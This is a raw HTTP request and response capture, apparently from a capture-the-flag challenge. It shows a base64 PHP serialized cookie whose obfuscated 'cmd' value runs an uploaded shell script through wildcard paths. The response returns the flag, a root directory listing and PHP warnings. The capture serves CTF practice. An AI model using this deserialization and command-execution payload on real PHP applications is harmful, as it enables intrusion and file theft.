 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 498f26ac2828c11d57b8f5affa379bd5.challenge.mini.lctf.online:1080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://498f26ac2828c11d57b8f5affa379bd5.challenge.mini.lctf.online:1080/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie:
git=Tzo2OiJnaXRodWIiOjI6e3M6MzoiY21kIjtzOjI2OiI/Pjw/PWAuIC8/Pz8vcD9wPz8/Pz8/YDs/PiI7
fQ==
Connection: close
Content-Type: multipart/form-data; boundary=--------177423699
Content-Length: 170
----------177423699
Content-Disposition: form-data; name="file"; filename="1.txt"
#! /bin/sh
ls /&cat /flag_56ebb17872df3a7a0b5cff88c0623173
----------177423699--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 15 May 2020 09:21:50 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.10.3
X-Powered-By: PHP/7.0.9
Content-Length: 477
~!@#%^&*()（）-_{}[]'":,minil{59f133d5-e97d-41e1-986c-2731456bd1a3}
bin
core
dev
docker-php-entrypoint
etc
flag_56ebb17872df3a7a0b5cff88c0623173
home
lib
linuxrc
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
<br />
<b>Warning</b>:  highlight_file(): Filename cannot be empty in
<b>/var/www/html/index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>:  highlight_file(): Failed opening '' for highlighting in
<b>/var/www/html/index.php</b> on line <b>11</b><br />
<br>